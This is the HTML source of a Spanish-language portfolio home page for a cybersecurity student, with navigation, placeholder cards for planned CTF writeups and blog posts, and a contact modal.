

<file: index.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Portfolio - Cybersecurity & Software Engineering</title>
    <link
      rel="icon"
      type="image/svg+xml"
      href="assets/icons/terminal_icon.svg"
    />
    <link rel="stylesheet" href="css/styles.css" />
    <link rel="stylesheet" href="css/scrollbar.css" />
    <link rel="stylesheet" href="css/contact-modal.css" />
  </head>
  <body class="theme-locked">

    <!-- Sidebar -->
    <aside class="sidebar">
      <div class="profile">
        <div class="profile-img">
          <img src="assets/images/profile.png" alt="Alan Chalco - Ne0X-Z" />
        </div>
        <h1>Alan Chalco - Ne0X-Z</h1>
        <p>Software Engineer & Cybersecurity Student</p>
      </div>

      <nav>
        <ul class="nav-menu">
          <li>
            <a href="" class="active">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <path
                    d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"
                  ></path>
                  <polyline points="9 22 9 12 15 12 15 22"></polyline>
                </svg>
              </span>
              Inicio
            </a>
          </li>
          <li>
            <a href="about.html">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <circle cx="12" cy="12" r="10"></circle>
                  <line x1="12" y1="16" x2="12" y2="12"></line>
                  <line x1="12" y1="8" x2="12.01" y2="8"></line>
                </svg>
              </span>
              Sobre Mí
            </a>
          </li>
          <li>
            <a href="#writeups">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <rect
                    x="3"
                    y="11"
                    width="18"
                    height="11"
                    rx="2"
                    ry="2"
                  ></rect>
                  <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                </svg>
              </span>
              Write-ups
            </a>
          </li>
          <li>
            <a href="#blog">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <path
                    d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"
                  ></path>
                  <polyline points="14 2 14 8 20 8"></polyline>
                  <line x1="16" y1="13" x2="8" y2="13"></line>
                  <line x1="16" y1="17" x2="8" y2="17"></line>
                  <polyline points="10 9 9 9 8 9"></polyline>
                </svg>
              </span>
              Blog
            </a>
          </li>
          <li>
            <a href="#contact">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <path
                    d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"
                  ></path>
                  <polyline points="22,6 12,13 2,6"></polyline>
                </svg>
              </span>
              Contacto
            </a>
          </li>
        </ul>
      </nav>

      <div class="social-links">
        <a href="https://github.com/Ne0X-Z" title="GitHub" class="icon">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path
              d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"
            />
          </svg>
        </a>

        <a
          href="https://www.linkedin.com/in/ne0xx-18a9152a7"
          title="LinkedIn"
          class="icon"
        >
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path
              d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"
            />
            <rect x="2" y="9" width="4" height="12" />
            <circle cx="4" cy="4" r="2" />
          </svg>
        </a>

        <a href="https://tryhackme.com/p/ne0X" title="TryHackMe" class="icon">
          <img src="assets/icons/tryhackme.svg" alt="TryHackMe" />
        </a>

        <a
          href="https://app.hackthebox.com/profile/2067867"
          title="Hack The Box"
          class="icon"
        >
          <img src="assets/icons/htb-icon.svg" alt="Hack The Box" />
        </a>
      </div>
    </aside>

    <!-- Main Content -->
    <main class="main-content">
      <!-- Hero Section -->
      <section class="about-hero">
        <canvas id="radarCanvas" class="about-background"></canvas>

        <div class="about-overlay">
          <div class="section-header">
            <h2 class="section-title">Bienvenido a mi blog</h2>
          </div>
          <div class="about-content">
            <p>
              En este espacio compartiré mis writeups de CTFs, junto con
              investigaciones y proyectos relacionados con la ciberseguridad.
              Busco documentar mi proceso de aprendizaje y crecimiento en el
              ámbito del hacking ético, abordando técnicas de análisis,
              explotación y defensa con un enfoque práctico y responsable.
            </p>
            <p>
              Espero que este contenido pueda servir de apoyo o inspiración a
              otros estudiantes y profesionales que, como yo, buscan mejorar
              cada día en este apasionante campo de la seguridad informática.
            </p>
          </div>
        </div>
      </section>

      <!-- Latest Writeups -->
      <section class="section" id="writeups">
        <div class="section-header">
          <h2 class="section-title">Últimos Writeups</h2>
          <p class="section-subtitle">
            Resoluciones detalladas de máquinas y desafíos de CTF
          </p>
        </div>
        <div class="grid">
          <div class="card">
            <div class="card-icon">
              <svg viewBox="0 0 24 24">
                <path
                  d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"
                ></path>
                <polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline>
                <line x1="12" y1="22.08" x2="12" y2="12"></line>
              </svg>
            </div>
            <h3>Card 1</h3>
            <p>
              Lorem ipsum dolor sit amet consectetur adipisicing elit. Minima,
              sunt sint laboriosam repudiandae totam voluptatibus, magnam non
              voluptatum quibusdam atque placeat molestiae optio dolor. Cum
              molestiae ipsam facere minima tempore!
            </p>
            <div class="card-tags">
              <span class="tag">Linux</span>
              <span class="tag">Medium</span>
              <span class="tag">Web Security</span>
            </div>
          </div>

          <div class="card">
            <div class="card-icon">
              <svg viewBox="0 0 24 24">
                <circle cx="12" cy="12" r="10"></circle>
                <path d="M12 16v-4"></path>
                <path d="M12 8h.01"></path>
              </svg>
            </div>
            <h3>Card 2</h3>
            <p>
              Lorem ipsum dolor sit amet consectetur adipisicing elit. Corrupti
              accusantium velit, ipsa, laudantium quidem et vel eum id iure,
              veritatis blanditiis reiciendis beatae obcaecati ea modi voluptas
              eaque eveniet consequatur.
            </p>
            <div class="card-tags">
              <span class="tag">Linux</span>
              <span class="tag">Easy</span>
              <span class="tag">SQL Injection</span>
            </div>
          </div>

          <div class="card">
            <div class="card-icon">
              <svg viewBox="0 0 24 24">
                <circle cx="12" cy="12" r="10"></circle>
                <polyline points="12 6 12 12 16 14"></polyline>
              </svg>
            </div>
            <h3>Próximamente</h3>
            <p>
              Nuevos writeups de plataformas como HackTheBox, TryHackMe y
              desafíos de CTF. Mantente atento a las actualizaciones del
              portafolio.
            </p>
            <div class="card-tags">
              <span class="tag">Coming Soon</span>
            </div>
          </div>
        </div>
      </section>

      <!-- Blog Section -->
      <section class="section" id="blog">
        <div class="section-header">
          <h2 class="section-title">Blog & Aprendizaje</h2>
          <p class="section-subtitle">
            Artículos técnicos, tutoriales y recursos educativos
          </p>
        </div>
        <div class="grid">
          <div class="card">
            <div class="card-icon">
              <svg viewBox="0 0 24 24">
                <circle cx="11" cy="11" r="8"></circle>
                <path d="m21 21-4.35-4.35"></path>
              </svg>
            </div>
            <h3>Card 1</h3>
            <p>
              2 Lorem ipsum dolor sit amet consectetur adipisicing elit. Natus
              at, odio consequuntur, error accusantium adipisci quo illum
              quibusdam quisquam, aut dolor maiores deserunt rerum mollitia.
              Architecto labore consequuntur magni ut?
            </p>
            <div class="card-tags">
              <span class="tag">OSINT</span>
              <span class="tag">Tutorial</span>
            </div>
          </div>

          <div class="card">
            <div class="card-icon">
              <svg viewBox="0 0 24 24">
                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
              </svg>
            </div>
            <h3>Fundamentos de Pentesting</h3>
            <p>
              Guía completa sobre metodologías de pruebas de penetración, fases
              del pentesting y mejores prácticas en evaluaciones de seguridad.
            </p>
            <div class="card-tags">
              <span class="tag">Pentesting</span>
              <span class="tag">Beginner</span>
            </div>
          </div>

          <div class="card">
            <div class="card-icon">
              <svg viewBox="0 0 24 24">
                <rect x="2" y="3" width="20" height="14" rx="2" ry="2"></rect>
                <line x1="8" y1="21" x2="16" y2="21"></line>
                <line x1="12" y1="17" x2="12" y2="21"></line>
              </svg>
            </div>
            <h3>Mi Setup de Hacking</h3>
            <p>
              Configuración detallada de mi entorno de trabajo, herramientas de
              seguridad, scripts personalizados y recursos técnicos utilizados.
            </p>
            <div class="card-tags">
              <span class="tag">Tools</span>
              <span class="tag">Setup</span>
            </div>
          </div>
        </div>
      </section>
    </main>

    <!-- Contact Modal -->
    <div id="contactModal" class="modal">
      <div class="modal-overlay"></div>
      <div class="modal-content">
        <button class="modal-close" id="closeModal">
          <svg viewBox="0 0 24 24">
            <line x1="18" y1="6" x2="6" y2="18"></line>
            <line x1="6" y1="6" x2="18" y2="18"></line>
          </svg>
        </button>

        <div class="modal-header">
          <div class="terminal-prompt">
            <span class="prompt-symbol">$</span>
            <span class="prompt-text">establishing_secure_connection...</span>
            <span class="cursor-blink">_</span>
          </div>
          <h2>Canales de Comunicación Seguros</h2>
          <p>Selecciona tu método preferido de contacto</p>
        </div>

        <div class="contact-channels">
          <!-- Email Channel -->
          <a href="mailto:tu.email@ejemplo.com" class="channel-card">
            <div class="channel-icon">
              <svg viewBox="0 0 24 24">
                <path
                  d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"
                ></path>
                <polyline points="22,6 12,13 2,6"></polyline>
              </svg>
            </div>
            <div class="channel-info">
              <h3>[ENCRYPTED EMAIL]</h3>
              <p class="channel-value">n30xx7@gmail.com</p>
              <span class="channel-status">Respuesta en 24-48h</span>
            </div>
            <div class="channel-arrow">
              <svg viewBox="0 0 24 24">
                <line x1="5" y1="12" x2="19" y2="12"></line>
                <polyline points="12 5 19 12 12 19"></polyline>
              </svg>
            </div>
          </a>

          <!-- LinkedIn Channel -->
          <a
            href="https://www.linkedin.com/in/ne0xx-18a9152a7"
            target="_blank"
            class="channel-card"
          >
            <div class="channel-icon">
              <svg viewBox="0 0 24 24">
                <path
                  d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"
                ></path>
                <rect x="2" y="9" width="4" height="12"></rect>
                <circle cx="4" cy="4" r="2"></circle>
              </svg>
            </div>
            <div class="channel-info">
              <h3>[PROFESSIONAL NETWORK]</h3>
              <p class="channel-value">LinkedIn Profile</p>
              <span class="channel-status">Networking & Colaboración</span>
            </div>
            <div class="channel-arrow">
              <svg viewBox="0 0 24 24">
                <line x1="5" y1="12" x2="19" y2="12"></line>
                <polyline points="12 5 19 12 12 19"></polyline>
              </svg>
            </div>
          </a>

          <!-- GitHub Channel -->
          <a
            href="https://github.com/Ne0X-Z"
            target="_blank"
            class="channel-card"
          >
            <div class="channel-icon">
              <svg viewBox="0 0 24 24">
                <path
                  d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"
                ></path>
              </svg>
            </div>
            <div class="channel-info">
              <h3>[CODE REPOSITORY]</h3>
              <p class="channel-value">github.com/Ne0X-Z</p>
              <span class="channel-status">Proyectos & Colaboración</span>
            </div>
            <div class="channel-arrow">
              <svg viewBox="0 0 24 24">
                <line x1="5" y1="12" x2="19" y2="12"></line>
                <polyline points="12 5 19 12 12 19"></polyline>
              </svg>
            </div>
          </a>

          <!-- PGP Key -->
          <div class="channel-card pgp-card">
            <div class="channel-icon">
              <svg viewBox="0 0 24 24">
                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
              </svg>
            </div>
            <div class="channel-info">
              <h3>[PGP PUBLIC KEY]</h3>
              <p class="channel-value">Comunicación cifrada disponible</p>
              <span class="channel-status"
                >Click para copiar la clave pública</span
              >
            </div>
            <div class="channel-arrow">
              <svg viewBox="0 0 24 24">
                <polyline points="6 9 12 15 18 9"></polyline>
              </svg>
            </div>
          </div>
        </div>

        <div class="modal-footer">
          <div class="security-notice">
            <svg viewBox="0 0 24 24">
              <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            </svg>
            <span
              >Todas las comunicaciones son tratadas con confidencialidad</span
            >
          </div>
        </div>
      </div>
    </div>

    <!-- Notification Toast -->
    <div id="notification" class="notification">
      <div class="notification-content">
        <svg class="notification-icon" viewBox="0 0 24 24">
          <polyline points="20 6 9 17 4 12"></polyline>
        </svg>
        <span class="notification-text">Texto copiado</span>
      </div>
    </div>

    <script src="js/terminal.js"></script>
    <script src="js/card-effects.js"></script>
    <script src="js/content-loader.js"></script>
    <script src="js/radar-scanner.js"></script>
    <script src="js/contact-modal.js"></script>
  </body>
</html>
</file>

